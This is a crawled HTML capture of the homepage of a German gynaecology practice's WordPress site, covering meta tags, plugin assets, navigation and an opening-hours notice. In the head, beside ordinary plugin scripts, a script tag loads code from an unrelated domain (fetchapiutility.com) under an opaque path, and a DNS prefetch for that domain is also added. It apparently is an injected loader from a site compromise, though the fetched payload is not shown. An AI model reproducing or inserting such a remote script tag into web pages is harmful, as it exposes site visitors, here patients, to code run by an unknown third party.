

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dr-breitenbach.de/
body_size: 15181
content:
<!DOCTYPE html>
<html lang="de" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Startseite - Praxis Dr. Verena Breitenbach</title>

<!-- This site is optimized with the Yoast SEO plugin v5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.dr-breitenbach.de/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Startseite - Praxis Dr. Verena Breitenbach" />
<meta property="og:description" content="Beachten Sie bitte unsere neuen Praxisöffnungszeiten &#8211; vereinbaren Sie einen Termin Terminonline buchen Mehr erfahren Dr. Verena Breitenbach Ganzheitliche Praxis für Frauenheilkunde und Geburtshilfe Herzlich Willkommen in meiner Praxis für ganzheitliche Frauenheilkunde Wir arbeiten mit ganzheitlichen Methoden und kombinieren Schulmedizin mit komplementären Heilmethoden und Psychosomatik. So finden wir für jede Patientin eine gute Lösung. Wir" />
<meta property="og:url" content="https://www.dr-breitenbach.de/" />
<meta property="og:site_name" content="Praxis Dr. Verena Breitenbach" />
<meta property="og:image" content="https://www.doctolib.de/external_button/doctolib-white-transparent.png" />
<meta property="og:image:secure_url" content="https://www.doctolib.de/external_button/doctolib-white-transparent.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Teenager-junge-Frau.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Kinderwunsch-Schwangerschaft-Schwangere-Frauen.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Gynaekologie-Untersuchungen.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Beratung-Frauen.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-4-1024x768.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-2.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-5-1024x768.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-1.png" />
<meta property="og:image" content="http://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Aerztin.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Beachten Sie bitte unsere neuen Praxisöffnungszeiten &#8211; vereinbaren Sie einen Termin Terminonline buchen Mehr erfahren Dr. Verena Breitenbach Ganzheitliche Praxis für Frauenheilkunde und Geburtshilfe Herzlich Willkommen in meiner Praxis für ganzheitliche Frauenheilkunde Wir arbeiten mit ganzheitlichen Methoden und kombinieren Schulmedizin mit komplementären Heilmethoden und Psychosomatik. So finden wir für jede Patientin eine gute Lösung. Wir" />
<meta name="twitter:title" content="Startseite - Praxis Dr. Verena Breitenbach" />
<meta name="twitter:site" content="@drbreitenbach" />
<meta name="twitter:image" content="https://www.doctolib.de/external_button/doctolib-white-transparent.png" />
<meta name="twitter:creator" content="@drbreitenbach" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.dr-breitenbach.de\/","name":"Praxis Dr. Verena Breitenbach","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dr-breitenbach.de\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.dr-breitenbach.de\/","sameAs":["https:\/\/www.facebook.com\/GynakologischePraxisDrVerenaBreitenbach\/","https:\/\/www.instagram.com\/dr.verenabreitenbach\/","https:\/\/www.youtube.com\/channel\/UCE7xuE5DnnfF3q2sssiycoA","https:\/\/twitter.com\/drbreitenbach"],"@id":"#organization","name":"Praxis Dr. Verena Breitenbach","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Praxis Dr. Verena Breitenbach &raquo; Feed" href="https://www.dr-breitenbach.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praxis Dr. Verena Breitenbach &raquo; Kommentar-Feed" href="https://www.dr-breitenbach.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dr-breitenbach.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-ui-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/css/jquery-ui.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-font-awesome-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/css/font-awesome/font-awesome.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-style-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/css/style.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-effects-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/css/effects.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevartcalendar-style-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/css/booking.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dr-breitenbach.de/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='health-icons-css'  href='https://www.dr-breitenbach.de/wp-content/themes/biotech/assets/css/health-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='codebean-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%7CMerriweather%7CUbuntu%7CLato%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='codebean-plugins-css'  href='https://www.dr-breitenbach.de/wp-content/themes/biotech/assets/css/plugins.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='codebean-biotech-css'  href='https://www.dr-breitenbach.de/wp-content/themes/biotech/assets/css/biotech.min.css?ver=1.0' type='text/css' media='all' />
<style id='codebean-biotech-inline-css' type='text/css'>
.site-header .sub-menu {
                 background: #ffffff; 
                 background: -webkit-linear-gradient(to top,#ffffff ,#ffffff); /* For Safari 5.1 to 6.0 */
                 background: -o-linear-gradient(to top,#ffffff ,#ffffff); /* For Opera 11.1 to 12.0 */
                 background: -moz-linear-gradient(to top,#ffffff ,#ffffff); /* For Firefox 3.6 to 15 */
                 background: linear-gradient(to top,#ffffff ,#ffffff); /* Standard syntax */
             }
             .site-header .sub-menu {
                 border-color: #f5f5f5;
             }
             .site-header .sub-menu li a:hover {
                 background-color: #f5f5f5;
             }
             .read-more, 
             a:hover, 
             a:focus, 
             .meta-standard span, 
             .meta-standard span a,
             .blog-item.sticky .post-title a {
                 color: #5f862f;
             }
             .item-overlay.default, 
             input[type='submit'],
             input[type='button'],
             .pricing-post:before, 
             button, 
             .button, 
             .footer-widget.widget_mc4wp_form_widget input[type='submit'], 
             .footer-widget.widget_mc4wp_form_widget button, 
             .footer-widget.widget_mc4wp_form_widget .button,
             .widgetized-footer .codebean-social-icons a:hover,
             .sidebar .codebean-social-icons a:hover,
             .codebean-paging-navigation .page-numbers.current, 
             .codebean-paging-navigation .page-numbers:hover,
             .site-header .header-button-wrapper .header-button {
                 background-color: #5f862f;
             }
             .item-overlay.gradient {
                 background: #5f862f; 
                 background: -webkit-linear-gradient(-145deg,#5f862f ,#db99bb); /* For Safari 5.1 to 6.0 */
                 background: -o-linear-gradient(-145deg,#5f862f ,#db99bb); /* For Opera 11.1 to 12.0 */
                 background: -moz-linear-gradient(-145deg,#5f862f ,#db99bb); /* For Firefox 3.6 to 15 */
                 background: linear-gradient(-145deg,#5f862f ,#db99bb); /* Standard syntax */
             }
#sample_id{margin: 0 auto;}
</style>
<link rel='stylesheet' id='codebean-main-style-css'  href='https://www.dr-breitenbach.de/wp-content/themes/biotech/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/animations/animations.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/css/frontend.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/elementor-pro-2/assets/css/frontend.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dr-breitenbach.de/wp-content/uploads/elementor/css/global.css?ver=1584883106' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1675-css'  href='https://www.dr-breitenbach.de/wp-content/uploads/elementor/css/post-1675.css?ver=1750194135' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1757-css'  href='https://www.dr-breitenbach.de/wp-content/uploads/elementor/css/post-1757.css?ver=1625829348' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1750-css'  href='https://www.dr-breitenbach.de/wp-content/uploads/elementor/css/post-1750.css?ver=1585568467' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://www.dr-breitenbach.de/?sccss=1&#038;ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CUbuntu%3Aregular&#038;subset=latin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
.page-title.banner-style .title{padding:150px 0;}.main-header .site-logo{width:250px;}body{color:#707070;font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:15px;font-weight:400;font-style:normal;line-height:1.78em;text-transform:none;}.top-bar{background-color:#222222;border-color:#222222;color:#aaaaaa;font-family:Ubuntu, Helvetica, Arial, sans-serif;font-size:13px;font-weight:400;font-style:normal;text-transform:none;}.top-bar a{color:#ffffff;}.top-bar a:hover, .top-bar .codebean-social-icons a:hover{color:#5f862f;}.default-header .main-header{background-color:#ffffff;border-color:#f5f5f5;}.site-header .main-menu .menu > li > a, .site-header .search-form a, .site-header .offcanvas-sidebar-toggle a{color:#222222;}.site-header .main-menu .menu > li > a:hover, .site-header .search-form a:hover, .site-header .offcanvas-sidebar-toggle a:hover{color:#5f862f;}.site-header .main-menu .menu > li.current-menu-item > a{color:#000000;}.site-header .sub-menu li a{color:#848484;}.site-header .sub-menu li a:hover{color:#222222;}.site-header .sub-menu .current-menu-item > a, .site-header .sub-menu .current-menu-parent > a {color:#5f862f;}.sidebar-widget h4{background-color:#f5f5f5;color:#222222;font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:15px;font-weight:700;font-style:normal;text-transform:none;}.widgetized-footer{background-color:#5e5e5e;color:#ffffff;font-family:Ubuntu, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:1.78em;text-transform:none;}.widgetized-footer .footer-widget .widget-title{color:#ffffff;font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:16px;font-weight:700;font-style:normal;text-transform:none;}.widgetized-footer a{color:#ffffff;}.widgetized-footer a:hover{color:#5f862f;}.footer-bottom{background-color:#0c0c0c;color:#888888;font-family:Ubuntu, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:1.78em;text-transform:none;}.footer-bottom a{color:#ffffff;}.footer-bottom a:hover{color:#888888;}.page-title.banner-style .title h2{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:60px;font-weight:700;font-style:normal;line-height:1.2;text-transform:none;}.page-title.banner-style .title p{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:30px;text-transform:none;}h1,h2,h3,h4,h5,h6{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;text-transform:none;}.section-title h2{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:30px;font-weight:700;font-style:normal;text-transform:none;}.section-title p{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:30px;text-transform:none;}.site-header .main-menu{font-family:Helvetica,Arial,sans-serif;font-size:15px;font-weight:700;font-style:normal;text-transform:none;}.site-header .sub-menu{font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;font-style:normal;text-transform:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdevart = {"ajaxUrl":"https:\/\/www.dr-breitenbach.de\/wp-admin\/admin-ajax.php","ajaxNonce":"eb1a4e9bda","required":"is required.","emailValid":"Enter the valid email address.","date":"Date","hour":"Hour"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/js/booking.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/js/script.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/js/jquery.scrollTo-min.js?ver=1.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.dr-breitenbach.de\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.42'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://www.dr-breitenbach.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dr-breitenbach.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dr-breitenbach.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='https://www.dr-breitenbach.de/' />
<link rel="alternate" type="application/json+oembed" href="https://www.dr-breitenbach.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dr-breitenbach.de%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dr-breitenbach.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dr-breitenbach.de%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v12.6.12 - https://wp-statistics.com/ -->
<!-- All in one Favicon 4.5 --><link rel="icon" href="http://www.dr-breitenbach.de/wp-content/uploads/2012/12/favicon.png" type="image/png"/>
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.dr-breitenbach.de/wp-content/uploads/2017/08/cropped-Logo_Breitenbach-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dr-breitenbach.de/wp-content/uploads/2017/08/cropped-Logo_Breitenbach-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.dr-breitenbach.de/wp-content/uploads/2017/08/cropped-Logo_Breitenbach-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.dr-breitenbach.de/wp-content/uploads/2017/08/cropped-Logo_Breitenbach-270x270.jpg" />
<!-- BEGIN GADWP v5.1.1.3 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-104212514-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
</head>
<body class="home page-template page-template-elementor_header_footer page page-id-1675 sidebar-menu-right elementor-default elementor-template-full-width elementor-kit-1641 elementor-page elementor-page-1675">

		<div data-elementor-type="header" data-elementor-id="1757" class="elementor elementor-1757 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<header class="elementor-element elementor-element-79e13f7b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="79e13f7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-22c4ccf8 elementor-column elementor-col-50 elementor-top-column" data-id="22c4ccf8" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2229eb53 elementor-widget elementor-widget-image" data-id="2229eb53" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="230" height="41" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/08/Logo-Praxis-Dr-Verena-Breitenbach.png" class="attachment-large size-large" alt="Logo Praxis Dr. Verena Breitenbach" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-38431ea1 elementor-column elementor-col-50 elementor-top-column" data-id="38431ea1" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-120b7890 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="120b7890" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade"><ul id="menu-1-120b7890" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1162"><a href="http://www.dr-breitenbach.de/#praxis" aria-current="page" class="elementor-item elementor-item-anchor">Praxis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1166"><a href="http://www.dr-breitenbach.de/#termin" aria-current="page" class="elementor-item elementor-item-anchor">Termin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://www.dr-breitenbach.de/buecher-und-cds/" class="elementor-item">Bücher, CDs und Produkte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2084"><a href="https://www.dr-breitenbach.de/corona-angebote/" class="elementor-item">Corona</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.dr-breitenbach.de/corona-angebote/podcasts/" class="elementor-sub-item">Podcasts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-1161"><a href="http://www.dr-breitenbach.de/#breitenbach" aria-current="page" class="elementor-item elementor-item-anchor">Über uns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.dr-breitenbach.de/auszeichnungen/" class="elementor-sub-item">Auszeichnungen</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-120b7890" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1162"><a href="http://www.dr-breitenbach.de/#praxis" aria-current="page" class="elementor-item elementor-item-anchor">Praxis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1166"><a href="http://www.dr-breitenbach.de/#termin" aria-current="page" class="elementor-item elementor-item-anchor">Termin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://www.dr-breitenbach.de/buecher-und-cds/" class="elementor-item">Bücher, CDs und Produkte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2084"><a href="https://www.dr-breitenbach.de/corona-angebote/" class="elementor-item">Corona</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.dr-breitenbach.de/corona-angebote/podcasts/" class="elementor-sub-item">Podcasts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-1161"><a href="http://www.dr-breitenbach.de/#breitenbach" aria-current="page" class="elementor-item elementor-item-anchor">Über uns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.dr-breitenbach.de/auszeichnungen/" class="elementor-sub-item">Auszeichnungen</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</header>
				<section class="elementor-element elementor-element-2eafd1f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2eafd1f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-20a4a4dd elementor-column elementor-col-100 elementor-top-column" data-id="20a4a4dd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-760994cf elementor-widget elementor-widget-spacer" data-id="760994cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
					</div>
		</div>
		</div>
				<div data-elementor-type="wp-page" data-elementor-id="1675" class="elementor elementor-1675" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-cde55dc elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cde55dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-1de2e92 elementor-column elementor-col-50 elementor-top-column" data-id="1de2e92" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4b391c9 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="4b391c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 style="text-align: center;"><span style="color: #339966;">Beachten Sie bitte unsere neuen Praxisöffnungszeiten &#8211; vereinbaren Sie einen Termin</span></h3></div>
